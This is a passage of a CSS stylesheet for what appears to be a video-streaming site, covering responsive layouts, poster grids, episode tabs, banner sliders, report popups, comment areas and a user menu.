		z-index: -1
	}
	.module-info-heading h1::before {
		content: '';
		position: absolute;
		left: -25px;
		height: 40px;
		width: 5px;
		background: #e50914;
		border-radius: 0 4px 4px 0
	}
	.module-info-tag {
		display: flex;
		align-items: center
	}
	.module-info-content {
		position: relative
	}
	.module-info-content::after {
		content: '';
		width: 100%;
		height: 100%;
		position: absolute;
		left: 0;
		top: 0;
		border-radius: 18px;
		z-index: 9;
		box-shadow: 0 2.75px 2.21px rgba(0, 0, 0, 0.01), 0 6.65px 5.32px rgba(0, 0, 0, 0.02), 0 12.5px 10px rgba(0, 0, 0, 0.01), 0 22px 18px rgba(0, 0, 0, 0.03), 0 42px 33.4px rgba(0, 0, 0, 0.02), 0 100px 80px rgba(0, 0, 0, 0.01), 0 0 1px rgba(0, 0, 0, 0.1)
	}
	.module-info-content {
		border-radius: 0 18px 18px 18px;
		background: #fff
	}
	.module-info-items {
		min-height: 235px
	}
	.module-mobile-play,
	.module-poster-bg {
		display: none
	}
	.module-info-footer {
		background: #fafafa;
		z-index: 10;
		padding: 25px;
		border-radius: 0 0 18px 18px
	}
	.module-info-play {
		position: relative;
		z-index: 9;
		margin-top: -45px
	}
	.module-info-item:last-child {
		padding-bottom: 15px
	}
	.module-list {
		border-radius: 8px 0 8px 8px;
		padding: 20px
	}
	.player-heading .module-tab-items {
		padding: 0;
		border-radius: 8px 8px 0 0
	}
	.player-heading .module-tab-items-box {
		padding: 5px 5px 0
	}
	.player-heading .module-tab-item {
		line-height: 45px
	}
	.player-heading .module-tab-item.active {
		border-radius: 6px 6px 0 0
	}
	.module-player {
		margin-top: -30px
	}
	.app-downlist .app-downlist-go {
		line-height: 50px;
		font-size: 20px;
		margin-right: 20px
	}
	.app-downlist .app-downlist-go:last-child {
		margin: 0
	}
	.app-downlist .app-downlist-go::after {
		height: 55px
	}
	.app-downlist .app-downlist-go i {
		height: 20px;
		width: 20px;
		font-size: 20px;
		vertical-align: -1px
	}
}

@media (min-width: 559px) and (max-width: 1024px) {
	.logo {
		margin: 0;
		padding: 0;
		justify-content: center;
		width: 100px;
		left: -125px
	}
	.logo a {
		height: 32px;
		width: 32px;
		overflow: hidden
	}
	.sidebar {
		width: 100px;
		padding-top: 64px
	}
	.navbar-item {
		text-align: center;
		height: 78px;
		line-height: inherit;
		font-size: 14px
	}
	.navbar-item a {
		padding: 12px 0
	}
	.navbar-item.active {
		margin: 0 -1px 0 16px;
		padding: 0 15px 0 0;
		background: linear-gradient(to right, #fff 0%, #e9ecef 80%, #f7f8f9 80%)
	}
	.navbar-item i.icon-arrow-go {
		display: none
	}
	.navbar-item i {
		width: 100%;
		margin: 5px 0 2px;
		height: auto;
		font-size: 20px
	}
	.navbar-item span {
		margin: 0
	}
	.navbar-item.active .links::before,
	.navbar-item.active .links::after {
		bottom: -20px;
		right: -15px
	}
	.navbar-hr {
		margin: 5px 0
	}
	.main,
	.footer {
		margin-left: 100px;
		padding-left: 25px;
		padding-right: 25px
	}
	.footer-content {
		margin: 0 -25px;
		padding-right: 25px;
		padding-left: 25px
	}
	.header {
		margin: 0 0 0 100px;
		width: calc(100% - 100px)
	}
	.header .header-box {
		margin: 0 25px
	}
	.player-heading {
		margin-bottom: 15px
	}
	.player-heading .module-tab {
		margin: -3px 0 -15px
	}
	.module-player-info .module-info-heading {
		z-index: 2
	}
	.app-pic {
		width: calc(100% + 50px);
		margin: 60px -25px 0
	}
}

@media (max-width: 559px) {
	.nonenav {
		display: none;
	}
	.homepage:after {
		content: '';
		position: absolute;
		top: 0;
		right: 0;
		left: 0;
		background: linear-gradient(to bottom, #f1f3f5 0%, #e3e6ea 100%);
		height: 175px
	}
	.display {
		display: none;
	}
	.drop:hover .shortcuts-mobile-overlay {
		background-color: rgba(0, 0, 0, 0.18)
	}
	.popup {
		width: 82%;
		padding: 0 25px
	}
	.popup-main p {
		font-size: 13px
	}
	.homepage .main {
		min-height: calc(100vh - 323px)
	}
	.page .main {
		padding-top: 54px;
		min-height: calc(100vh - 196px)
	}
	.page .header {
		display: none
	}
	.list .sidebar,.app .sidebar {
		background: #e9ecef
	}
	.page.open .header {
		display: inline-block
	}
	.open .header {
		z-index: 11
	}
	.header {
		position: relative;
		padding: 100px 15px 20px;
		height: 220px;
		width: 100%
	}
	.header-box {
		height: auto;
		justify-content: center
	}
	.header-op {
		display: none
	}
	.header-op-search {
		display: inline-block
	}
	.page .side-op {
		right: 0
	}
	.logo {
		position: initial;
		width: auto;
		padding: 0
	}
	.logo a {
		height: 32px
	}
	.sidebar {
		width: 100%;
		top: 0;
		display: flex;
		padding: 5px 0
	}
	.homepage .navbar {
		width: calc(100vw - 45px);
		transition: width .3s ease
	}
	.navbar.open,
	.page .navbar {
		width: calc(100vw - 85px)
	}
	.side-op {
		position: absolute;
		right: -40px;
		width: 85px;
		transition: right .3s ease;
		display: inline-block;
		font-size: 0;
		padding: 2px 10px 2px 5px;
		box-shadow: -15px 0 10px -12px rgba(0, 0, 0, 0.2)
	}
	.side-op.open {
		right: 0
	}
	.searchbar {
		background: #fff;
		box-shadow: 0 7px 21px rgba(149, 157, 165, 0.22), 0 0 1px rgba(0, 0, 0, 0.1);
		height: 50px
	}
	.search-box {
		position: absolute;
		top: 50px;
		width: 100%
	}
	.searchbar-main.open {
		position: fixed;
		height: 100vh;
		left: 0;
		top: 0;
		max-width: initial;
		background: linear-gradient(to bottom, #f7f8f9 0%, #fff 100%)
	}
	.searchbar-main.open::after {
		content: '';
		position: absolute;
		height: 100%;
		width: 100%;
		background: url(../images/colour-bg.png) no-repeat;
		background-size: 100%;
		top: 0;
		z-index: -1
	}
	.searchbar-main.open .searchbar {
		margin: 15px 55px 0 15px
	}
	.searchbar-main.open .search-recommend {
		width: 100%;
		left: 0;
		z-index: 9;
		padding: 20px 15px;
		background: transparent
	}
	.searchbar-main.open .cancel-btn {
		display: inline-block;
		margin: 0 15px 0 0;
		background: none;
		pointer-events: auto;
		position: absolute;
		right: -56px;
		font-weight: 700
	}
	.search-tag a {
		line-height: 34px;
		font-weight: 700;
		border-radius: 50px
	}
	.sidebar-bg {
		background: rgba(227, 230, 234, 0.98);
		z-index: 10
	}
	.navbar {
		overflow: auto;
		-webkit-overflow-scrolling: touch
	}
	.navbar::-webkit-scrollbar {
		display: none
	}
	.navbar-items {
		display: inline-flex;
		padding: 0 5px
	}
	.navbar-item {
		display: inline-block;
		white-space: nowrap
	}
	.navbar-item a {
		display: inline-block;
		font-size: 16px;
		font-weight: 700;
		color: #616161;
		padding: 0 10px 0;
		height: 44px;
		line-height: 44px
	}
	.navbar-item.active a {
		color: #0c0d0f
	}
	.navbar-item i {
		display: none
	}
	.navbar-item .current {
		position: absolute;
		background: #fcd877;
		width: 60%;
		height: 20%;
		bottom: 10px;
		left: 20%;
		z-index: -1
	}
	.navbar-hr {
		display: none
	}
	.radian::before,
	.navbar-item.active::before,
	.radian::after,
	.navbar-item.active::after,
	.radian .links::before,
	.navbar-item.active .links::before,
	.radian .links::after,
	.navbar-item.active .links::after {
		height: 0;
		width: 0
	}
	.main {
		padding: 20px 15px 0;
		position: relative
	}
	.page-heading {
		display: none
	}
	
	.module-heading {
		margin-bottom: 15px
	}
	.module-heading-tab {
		padding-top: 20px;
		margin: 0 -15px 15px;
		background: #e9ecef
	}
	.module-heading-tab::after {
		background: #e3e6ea
	}
	.module-heading-tab .module-heading-tab-link.active::after {
		bottom: -103%
	}
	.pianku .module-heading-tab {
		margin-bottom: -1px
	}
	.module-heading-search {
		border-bottom-width: 1px;
		padding: 25px 0 10px
	}
	.module-heading-tab .line {
		height: 18px;
		width: 3px
	}
	.module-heading-tab-link {
		font-size: 18px
	}
	.module-title {
		font-size: 20px
	}
	.module-title-en,
	.module-ranking-tab-info {
		opacity: .12;
		font-size: 24px;
		transform: scale(1, 1.1);
		bottom: 5px
	}
	.module-heading-more {
		font-size: 13px
	}
	.module-heading-more::after {
		border-color: #c2c6d0
	}
	.module-heading-more i {
		vertical-align: 0px;
		margin: 0 -2px 0 2px
	}
	.module-items {
		margin-right: -10px
	}
	.module-items.scroll-content .el-skeleton {
		width: calc(100vw - 30px)
	}
	.module-poster-item {
		margin: 0 10px 10px 0
	}
	.module-poster-item {
		width: calc(33.33% - 10px)
	}
	.module-poster-items-small .module-poster-item {
		width: 40vw;
		box-shadow: 0px 0 10px 0 rgba(0, 0, 0, 0.1);
		background: #fff;
		z-index: 1;
		border-radius: 8px
	}
	.module-poster-item-info {
		margin: 8px 0 4px
	}
	.module-paper-item-main a {
		min-height: 40px;
		padding: 8px 0;
		margin: 0 10px
	}
	.module-paper-item-main a:hover {
		padding: 8px 10px
	}
	.module-paper-item-main .icon-arrow-right {
		right: 8px
	}
	.module-paper-item-main a:hover .icon-arrow-right {
		right: 18px
	}
	.module-paper-item-main a:nth-last-child(-n+5) {
		display: none
	}
	.module-paper-item-num {
		font-size: 18px;
		width: 38px
	}
	.module-poster-items-small .module-item-nopic .module-item-pic::before {
		border: none
	}
	/*.module-poster-items-base .module-poster-item:nth-last-child(-n+4) {*/
	/*	display: none*/
	/*}*/
	.module-poster-items-base .module-poster-item:nth-child(n+13) {
		display: none
	}
	.module-poster-items-aline .module-poster-item:nth-last-child(-n+2) {
		display: inline-block
	}
	.module-poster-items-aline .module-poster-item:nth-last-child(-n+1) {
		display: none
	}
	.view .module-poster-items-base .module-poster-item:nth-child(16),
	.player .module-poster-items-base .module-poster-item:nth-child(16) {
		display: none !important
	}
	.module-paper-item:nth-last-child(-n+2) {
		display: inline-block
	}
	.module-poster-items-small .module-item-cover {
		padding-top: 55%;
		border-radius: 8px 8px 0 0
	}
	.module-poster-items-small .module-poster-item-info {
		padding: 0 10px;
		margin: 6px 0 7px
	}
	.module-card-item {
		width: calc(100% - 10px);
		box-shadow: 0px 15px 40px rgba(0, 0, 0, 0.05)
	}
	.module-card-item-poster {
		width: 110px;
		margin: -40px 0 0 -20px
	}
	.module-card-item:after {
		border: none
	}
	.module-card-item-info {
		margin-left: 105px;
		min-height: 95px
	}
	.module-card-item-class,
	.module-card-item-info .module-info-item {
		font-size: 12px
	}
	.module-card-item-footer a {
		margin: 0 -5px 0 15px
	}
	.module-tab-items {
		display: none
	}
	.module-tab-item {
		width: calc(33.33% - 10px);
		margin: 5px;
		border-radius: 8px;
		background: #f1f3f5;
		color: #424242;
		padding: 0 15px;
		position: relative;
		text-align: center;
		line-height: 40px;
		font-size: 14px
	}
	.module-tab-item.active {
		color: #e50914;
		background: #ffeae5;
		font-weight: 700;
		box-shadow: none
	}
	.module-tab-item span {
		width: calc(100% + 30px);
		height: 100%;
		display: inline-block;
		margin: 0 -15px
	}
	.module-tab-items-box {
		margin: 0 -5px;
		padding-bottom: 15px
	}
	.module-tab-drop {
		position: relative
	}
	.speed {
		left: 10px;
		top: 5px
	}
	.module-tab .module-tab-items {
		position: fixed;
		width: 100%;
		padding: 15px 25px 0;
		min-height: 50vh;
		max-height: 80vh;
		border-radius: 18px 18px 0 0;
		display: inline-block;
		left: 0;
		bottom: 0;
		z-index: 5000;
		background: #fff url(../images/colour-bg.png) no-repeat;
		background-size: 150%;
		background-position-y: -20px;
		transform: translate3d(0, 100%, 0);
		visibility: hidden;
		transition: transform 0.25s cubic-bezier(0.4, 0, 0.2, 1), visibility 0.25s linear 0s
	}
	.module-tab.module-tab-drop .module-tab-items {
		transform: translateZ(0)
	}
	.module-tab-drop+.shortcuts-mobile-overlay {
		top: 0;
		background-color: rgba(0, 0, 0, 0.6);
		pointer-events: auto
	}
	.module-tab-title {
		position: relative;
		display: block;
		text-align: center;
		font-size: 18px;
		font-weight: 700;
		padding: 10px 5px 15px;
		margin-bottom: 10px
	}
	.module-tab-name {
		font-size: 13px;
		display: inline-block !important;
		padding: 0 12px;
		background: #e9ecef
	}
	.module-tab-name i {
		font-size: 10px;
		transform: scale(0.6);
		margin: -10px 0 0 3px;
		font-weight: 900;
		vertical-align: 0px
	}
	.close-drop {
		position: absolute;
		left: 0;
		top: 9px;
		height: 30px;
		width: 30px;
		line-height: 28px;
		border-radius: 50px
	}
	.close-drop:hover {
		background: #fff0ec;
		color: #e50914
	}
	.close-drop i {
		font-size: 12px;
		transform: scale(0.8);
		font-weight: 700;
		vertical-align: 0px
	}
	.module-page {
		margin-top: 15px
	}
	.module-class {
		margin: 0 -15px;
		background: #fff;
		padding: 8px 15px
	}
	.module-class-items {
		padding: 0 15px !important
	}
	.module-class-item {
		padding: 2px 0
	}
	.module-item-title {
		margin-right: 12px;
		width: 40px;
		line-height: 40px;
		font-size: 14px
	}
	.module-item-title i {
		margin-left: 4px
	}
	.module-item-box {
		display: inline-flex
	}
	.module-item-box a {
		padding: 5px 10px;
		color: #424242;
		font-size: 13px;
		margin-right: 0
	}
	.module-item-box a::after {
		border: 0
	}
	.module-footer {
		border: none;
		margin: 0
	}
	.module-list {
		padding: 15px;
		border-radius: 8px
	}
	.module-play-list-link::after {
		border-color: #dbdee2
	}
	.module-play-list-base .module-play-list-link {
		width: calc(25% - 10px)
	}
	.module-play-list-large .module-play-list-link {
		width: calc(50% - 10px)
	}
	.module-play-list-larger .module-play-list-link {
		min-width: calc(50% - 10px)
	}
	.module-mobile-play {
		text-align: center;
		padding: 30px 0 10px
	}
	.module-info .module-main {
		position: relative;
		z-index: 9;
		border-radius: 18px 18px 8px 8px;
		box-shadow: 0 2.75px 2.21px rgba(0, 0, 0, 0.01), 0 6.65px 5.32px rgba(0, 0, 0, 0.02), 0 12.5px 10px rgba(0, 0, 0, 0.01), 0 22px 18px rgba(0, 0, 0, 0.03), 0 42px 33.4px rgba(0, 0, 0, 0.02), 0 100px 80px rgba(0, 0, 0, 0.01), 0 0 1px rgba(0, 0, 0, 0.1);
		background: #fff url(../images/colour-bg.png) no-repeat;
		background-size: 150%;
		background-position-y: -20px;
		margin-top: 210px
	}
	.module-poster-bg {
		width: 100%;
		position: absolute;
		top: -170px;
		left: 0;
		overflow: hidden;
		border-radius: 0
	}
	.module-poster-bg::before {
		content: '';
		height: 100%;
		width: 100%;
		bottom: 0;
		border-radius: 0;
		position: absolute;
		z-index: 2;
		background: rgba(255, 255, 255, 0.68);
		backdrop-filter: blur(10px);
		-webkit-backdrop-filter: blur(10px)
	}
	.module-poster-bg:after {
		content: '';
		position: absolute;
		z-index: 2;
		opacity: .1;
		height: 100%;
		width: 100%;
		top: 0;
		background-image: url(../images/frosted.png);
		background-size: 30%;
		filter: invert(100%)
	}
	.module-poster-bg .module-item-cover:after {
		content: '';
		position: absolute;
		z-index: 2;
		opacity: .26;
		height: 100%;
		width: 100%;
		top: 0;
		background-image: url(../images/frosted.png);
		background-size: 29%
	}
	.module-poster-bg .module-item-cover:before {
		content: '';
		position: absolute;
		z-index: 2;
		height: 30%;
		width: 100%;
		bottom: 0;
		background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #fff 100%)
	}
	.module-poster-bg .module-item-cover {
		border-radius: 0;
		width: 100%;
		left: 0%
	}
	.module-info-poster {
		position: relative;
		top: -180px;
		margin: 0 auto -160px !important;
		width: 170px !important
	}
	.module-info-poster .module-item-cover {
		box-shadow: 0 20px 15px -10px rgba(0, 0, 0, 0.2), 0 50px 35px -40px rgba(0, 0, 0, 0.4), 0 50px 35px -40px rgba(0, 0, 0, 0.2)
	}
	.module-info-poster .module-item-nopic .module-item-pic::before {
		border: none
	}
	.view .module-info-heading {
		text-align: center;
		padding: 5px 0 0
	}
	.view .module-info-heading h1 {
		padding: 0 20px
	}
	.module-info-items {
		padding: 20px
	}
	.module-info-introduction::after {
		background: #e3e6ea
	}
	.module-info-introduction-content {
		-webkit-line-clamp: 5;
		max-height: 111px
	}
	.module-info-tag-link {
		margin-right: 6px
	}
	.module-info-tag-link a {
		color: #757575
	}
	.module-info-footer {
		display: none
	}
	.module-info-item:last-child {
		padding-bottom: 0
	}
	.player-box,
	.module-player-info {
		margin: 0 -15px;
		border-radius: 0
	}
	.module-player-info::after {
		border-radius: 0;
		box-shadow: 0 1px 0 #f1f3f5
	}
	.module-player-info {
		padding: 15px 0 20px;
		margin-bottom: 30px
	}
	.module-player-info .module-info-heading {
		max-width: 72%;
		margin: 0 0 0 15px;
		position: relative;
		z-index: 9
	}
	.module-player-info .module-info-heading h1 {
		font-size: 20px;
		margin-bottom: 6px
	}
	.module-player-info .module-info-tag-link {
		font-size: 12px;
		height: 26px;
		line-height: 26px;
		padding: 0 10px
	}
	.module-player-handle-items {
		top: 12px;
		right: 0
	}
	.module-player-handle-item {
		margin-left: 0
	}
	.handle-btn {
		height: 35px;
		width: 40px;
		background: transparent
	}
	.handle-btn-name {
		display: none
	}
	.handle-btn-icon {
		font-size: 16px
	}
	.handle-btn-icon i {
		vertical-align: -1px
	}
	.module-jump-prompt {
		width: 90vw;
		left: 5vw;
		top: 4vh;
		margin: 0;
		height: 70vh
	}
	.player-rm {
		padding: 0;
		z-index: 9
	}
	.rm-two a {
		margin: 5px;
		width: calc(100% - 10px)
	}
	.rm-two a:last-child {
		margin-top: 0
	}
	.app-module::after {
		background-size: 140%;
		background-position-x: -130px
	}
	.app-info {
		text-align: center;
		padding: 0 20px
	}
	.app-title {
		font-size: 30px
	}
	.app-desc {
		font-size: 14px
	}
	.app-downlist {
		text-align: center
	}
	.app-downlist .app-downlist-go {
		margin: 10px 5px !important;
		width: 130px;
		padding: 0 15px
	}
	.app-downlist .app-downlist-go i {
		font-size: 14px;
		vertical-align: -1px
	}
	.app-pic {
		width: calc(100% + 30px);
		margin: 40px -15px 0;
		height: 350px
	}
	.app-pic::before,
	.app-pic::after {
		width: calc(50% - 80px);
		background: rgba(247, 248, 249, 0.8)
	}
	.app-pic-list {
		-webkit-animation: move 180s linear infinite;
		width: 600%
	}
	@-webkit-keyframes move {
		0% {
			transform: translateX(0px)
		}
		100% {
			transform: translateX(-100%)
		}
	}
	.skeleton.module-play-list-link {
		height: 30px
	}
	.module-play-list-larger .skeleton.module-play-list-link {
		height: 36px
	}
	.module-shadow .scroll-box {
		margin-bottom: -80px;
		padding-bottom: 100px
	}
	.scroll-box {
		margin: 0 -15px;
		padding: 0 15px 15px;
		overflow-y: auto;
		webkit-overflow-scrolling: touch
	}
	.scroll-content {
		display: inline-flex
	}
	.scroll-content .module-paper-item {
		width: 68vw;
		margin: 1px 15px 0 0
	}
	.scroll-box::-webkit-scrollbar {
		display: none
	}
	.footer .content {
		margin: 0 15px;
		width: auto
	}
	.footer-content {
		margin: 0 -15px;
		padding: 20px 0
	}
	.foot-copyright a:first-child {
		margin: 0
	}
	.links-list .module-main {
		margin: 0 -5px
	}
	.links-list-go {
		width: calc(50% - 10px);
		margin: 5px;
		display: inline-block;
		color: #616161;
		line-height: 34px;
		padding: 0 12px;
		border-radius: 8px;
		background: #fff
	}
		.m-module-tab-week {
    width: 100%;
    display: flex;
    justify-content: space-between;
    background: none!important;
}
.m-module-heading {
	    display: flex;
	    flex-direction: column;
	    align-items: baseline;
	}
	.m-module-tab {
	    width: 100%;
	}
	.m-module-tab-week {
	    width: 100%;
	    display: flex;
	    justify-content: space-between;
	    background: none!important;
	}
	.m-tab-item.active {
	    background: none!important;
	}
	.m-tab-item {
	    width: auto;
	    padding: 0;
	    margin: 0;
	    background: none!important;
	}
}

.module-tab-item small {
	background: linear-gradient(90deg, #fafafa, #fff0ec);
	color: #757575;
	box-shadow: 0px 3px 10px rgba(0, 0, 0, 0.2);
	position: absolute;
	right: -3px;
	top: -3px;
	transform: scale(0.8);
	transform-origin: top right;
	font-weight: normal;
	padding: 0 6px;
	border-radius: 8px;
	height: 19px;
	line-height: 18px;
	font-size: 12px
}
.module-tab-item small.no{
    right: 0;
    top: -1px;
    height: 16px;
	line-height: 15px;
    padding: 0 4px;
}

.module-tab-item.active small {
	background: #e50914;
	color: #fff;
	background: linear-gradient(to right, #ff711f 0%, #e50914 100%);
	color: #fff
}

.container-slide {
	position: relative;
}

.swiper {
	width: 100%;
	overflow: hidden;
}

.swiper-big .swiper-slide .banner {
	position: relative;
	display: block;
	height: 28vw;
	min-height: 180px;
	max-height: 520px;
	border-radius: 8px;
	overflow: hidden;
}

.swiper-big .swiper-slide .banner::before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1;
	width: 100%;
	height: 100%;
	background-color: rgba(1, 1, 1, .2);
	pointer-events: none;
}

.swiper-big {
	min-height: 180px;
	max-height: 520px;
	margin: 0 0 20px;
	border-radius: 8px;
}

.swiper-big img {
	width: 100%;
	height: 370px;
	object-fit: cover;
}

.sm-swiper {
	position: absolute;
	right: 100px;
	top: 50%;
	z-index: 9;
	width: 220px;
	transform: translateY(-50%);
}

.swiper-small {
	width: 85%;
	margin: 0 auto;
}

.swiper-small .swiper-slide .pic {
	width: 126px;
	height: 168px;
	margin: 0 auto;
	background-color: #373737;
	border-radius: 5px;
	overflow: hidden;
}

.swiper-small .swiper-slide .pic img {
	width: 100%;
	object-fit: cover;
}

.swiper-small .swiper-slide {
	display: block;
	padding-left: 10px;
	width: 100%;
	height: 100%;
}

.swiper-small .swiper-slide {
	color: #fff;
}

.swiper-small .swiper-slide .title a {
	display: block;
	width: 100%;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 24px;
	color: #ffffff;
	padding: 15px 0;
}

.swiper-small .swiper-slide .ins p {
	color: #ffffff;
	font-size: 14px;
	opacity: .7;
	padding: 3px 0;
	margin: 0;
}

.swiper-small .swiper-slide .ins {
	display: -webkit-box;
	overflow: hidden;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.swiper-button-next::after,
.swiper-button-prev::after {
	content: ""!important;
}

.swiper-button-next,
.swiper-button-prev {
	-webkit-tap-highlight-color: transparent!important;
	-webkit-user-drag: none!important;
	-webkit-user-select: none!important;
	-moz-user-select: none!important;
	-ms-user-select: none!important;
	user-select: none!important;
	width: 20px!important;
	height: 20px!important;
	outline: none!important;
}

.swiper-button-next {
	right: -10px!important;
}

.swiper-button-prev {
	left: -10px!important;
}

.swiper-pagination {
	width: 90%!important;
	left: 50%!important;
	transform: translateX(-50%)!important;
}

.swiper-pagination span {
	margin: 0 7px;
}

.swiper-pagination-bullet-active {
	transform: scaleX(2.66)!important;
	background-color: #e50914!important;
}

.mobile-v-info {
	display: none;
}

.swiper-pagination-bullet {
	width: 6px!important;
	height: 6px!important;
	border-radius: 0!important;
	cursor: pointer!important;
}

@media screen and (max-width: 720px) {
	.swiper-big .swiper-slide .banner {
		padding-top: 50%;
	}
}

@media screen and (max-width: 1024px) {
	.sm-swiper {
		display: none;
	}
	.mobile-v-info {
		position: absolute;
		left: 0;
		bottom: 0px;
		display: flex;
		flex-direction: column;
		justify-content: flex-end;
		width: 100%;
		height: 100%;
		z-index: 9;
		padding: 10px;
		background-color: rgba(1, 1, 1, .2);
		color: #fff;
		pointer-events: none;
	}
	.mobile-v-info .v-title {
		padding: 5px 0;
		font-size: 24px;
	}
	.mobile-v-info .v-ins p {
		display: -webkit-box;
		overflow: hidden;
		-webkit-line-clamp: 2;
		-webkit-box-orient: vertical;
		width: 50%;
		font-size: 14px;
		opacity: .7;
		margin: 0 0 5px;
	}
}
 @media screen and (max-width: 1300px) {
  .swiper-pagination{display:none;}  
 }
        @media screen and (max-width: 1200px) {

            .sm-swiper  {
                display: none;
            }

            .mobile-v-info {
                position: absolute;
                left: 0;
                bottom: 0px;
                display: flex;
                flex-direction: column;
                justify-content: flex-end;
                width: 100%;
                height: 100%;
                z-index: 9;
                padding: 10px;
                background-color: rgba(1,1,1,.2);
                color: #fff;
                pointer-events: none;
            }
            .mobile-v-info .v-title {
                padding: 5px 0;
                font-size: 24px;
            }
            .mobile-v-info .v-ins p {
                display: -webkit-box;
                 overflow: hidden;
                 -webkit-line-clamp: 2;
                 -webkit-box-orient: vertical;
                width: 50%;
                font-size: 14px;
                opacity: .7;
                margin: 0 0 5px;
            }
        }

#report-popup .popup-main {
	padding-bottom: 30px;
	min-height: 291px
}

.popup-main p {
	padding: 12px 0 0
}

.report-content {
	width: 100%;
	min-height: 100px;
	padding: 15px;
	margin: 10px 0 5px;
	resize: auto;
	background: #eaedf1;
	border-radius: 10px
}

.popup strong {
	color: #ff2a14
}

.report-input,
.report-verify {
	padding: 0;
	width: 45%;
	min-height: auto;
	height: 35px;
	line-height: 35px;
	float: left;
	text-align: center;
	border-radius: 10px;
	margin: 0;
}

.report-verify {
	float: right;
}

.verify-box {
	overflow: hidden;
	margin-bottom: 15px;
}

img.report-verify {
	vertical-align: middle;
	height: 35px!important;
	width: 45%!important;
}

.gbook_submit.popup-btn {
	width: 100%;
}

.close-popup {
	position: absolute;
	right: calc(8% - 20px);
	border-radius: 50px;
	top: 10px;
	width: 34px;
	line-height: 34px;
	height: 32px;
	text-align: center;
	cursor: pointer;
	box-shadow: 0 7px 21px rgb(149 157 165 / 22%);
	background: #fff
}

.close-popup i {
	transform: scale(.88);
	font-size: 12px;
	color: #282828;
	margin-right: 0;
}

.close-popup:hover i {
	color: #ff2a14
}

.message .msg-content .msg-send {
	display: flex;
	justify-content: flex-end;
	align-items: center;
	margin: 24px 0
}

.message .msg-content .msg-send .check span {
	display: inline-block;
	padding: 10px;
	background-color: #ECECEC
}

.mac_total {
	margin-right: 0!important
}

.message .msg-content .msg-wrap .msg-item .msg-item-left .content {
	color: #282828;
	word-break: break-word;
	margin: 0 0 5px;
	line-break: anywhere;
	text-align: justify;
}

.msg-item,
.msg-item-left,
.info {
	color: rgba(0, 0, 0, 0.6)
}

.msg-item-right {
	position: absolute;
	right: 0;
	top: 0
}

.msg-item {
	position: relative
}

.message .msg-content textarea {
	width: 100%;
	resize: none;
	background-color: #F2F2F2;
	outline: none;
	border: none;
	padding: 20px;
	border-radius: 8px;
}

.message .msg-content .msg-wrap .msg-all {
	padding-bottom: 0!important;
}

.message .msg-content .msg-send .btn button {
	display: inline-block;
	padding: 6px 26px;
	color: #fff;
	outline: none;
	border: none;
	border-radius: 5px;
	background-color: #e50914;
	cursor: pointer;
}

.message .msg-content .msg-wrap .msg-item {
	display: flex;
	justify-content: space-between;
	margin-top: 24px;
}

.message .msg-content .msg-wrap .msg-item .msg-item-left .uname {
	color: #333;
	margin-bottom: 5px;
	font-size: 16px;
	font-weight: 700;
}

.message .module-title {
	padding-bottom: 20px;
}

.form-control.verify {
	width: 90px;
	text-align: center;
	margin-right: 10px;
	display: inline-block;
	background-color: #F5F5F5;
	color: #999999;
	border: 1px solid #eee;
	border-radius: 5px;
	height: 35px;
	padding: 0 10px;
	font-size: 12px;
	line-height: 20px;
}

img#verify_img {
	width: 98px;
	margin-right: 10px;
	border: 0;
	vertical-align: middle;
	height: 35px;
}

.text-muted {
	font-size: 12px;
}

.message .msg-content .msg-wrap .msg-item {
	border-bottom: 1px solid #eee;
	padding-bottom: 10px;
}

.glyreply {
	color: red;
	display: block;
	margin: 0 0 5px;
}

.gg-icon {
	position: absolute;
	left: 5px;
	width: 38px;
	height: 22px;
	margin-right: 3px;
	z-index: 8;
	vertical-align: middle;
	background-image: url([data-uri]);
	background-size: cover;
}

.module-adslist {
	border-radius: 5px;
	margin-top: 10px;
}

.ads_w a {
	width: 100%;
	display: block;
	padding: 3px;
	position: relative;
}

.ads_w img {
	border-radius: 4px;
}

.copyright {
	background: #000;
	overflow: hidden;
	position: relative
}

.copyright .vague {
	object-fit: cover;
	display: block;
	width: 100%;
	height: 100%;
	overflow: hidden;
	border-radius: 6px;
	-webkit-transition: all .25s ease-in-out;
	transition: all .25s ease-in-out;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
	filter: blur(60px);
	-webkit-filter: blur(60px);
	-moz-filter: blur(60px);
	-ms-filter: blur(60px);
	-o-filter: blur(60px)
}

.copyright .txt {
	color: #fff;
	font-size: 20px;
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	width: 99%;
	text-align: center
}
.module-play-list::-webkit-scrollbar-track, .v3-app-layout__side__Short::-webkit-scrollbar-track,.module-play-list::-webkit-scrollbar-track,
.v3-app-layout__side__Short::-webkit-scrollbar-track {
	background: transparent;
}

.module-play-list::-webkit-scrollbar, .v3-app-layout__side__Short::-webkit-scrollbar,.player .module-list::-webkit-scrollbar,
.v3-app-layout__side__Short::-webkit-scrollbar {
	width: 5px;
}

.module-play-list::-webkit-scrollbar-thumb, .v3-app-layout__side__Short::-webkit-scrollbar-thumb,.player .module-list::-webkit-scrollbar-thumb,
.v3-app-layout__side__Short::-webkit-scrollbar-thumb {
	border-radius: 5px;
	height: 10px;
	background: #C1C1C1;
}

.player .module-list::-webkit-scrollbar-track,
.v3-app-layout__side__Short::-webkit-scrollbar-track {
	background: #e9ecef;
}
  .module-tab-week{
	background: #e9ecef;border-radius: 8px;padding: 3px;overflow: auto
}

.module-item-new{
	position: absolute;
	top: 0;
	right: 0;
	color: #fff;
    border-radius: 0 5px 0 5px;
    padding: 0px 5px;
	background: #e50914;
	z-index: 1;
	font-size: 12px;
}
.header-op-user{
               padding: 0 16px;
        height: 36px;
    font-size: 14px;
    background: #fe3355;
    position: relative;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    min-width: 88px;
border-radius:42px;
color:#fff;
margin-left: 10px;
    cursor: pointer;
}
.header-op-user:hover{
    background: #EA2F4E;
}
.header-op-list {
    display: flex;
    align-items: center;
    font-size: 14px;
}
.member_group {
    position: relative;
    margin-left: 10px;
}
.member_group a {
    display: block;
    
}
.member_group:hover .user_list_drop ,
.user_list_drop:hover {
    display: block;
}
.drop_content {
    width: 132px;
    overflow: hidden;
    border-radius: 4px;
    padding: 8px;
    box-shadow: 0px 2px 4px rgb(0 0 0 / 5%), 0px 4px 16px rgb(0 0 0 / 10%);
    background: #fff;
}

.member_group .user_list_drop {
    position: absolute;
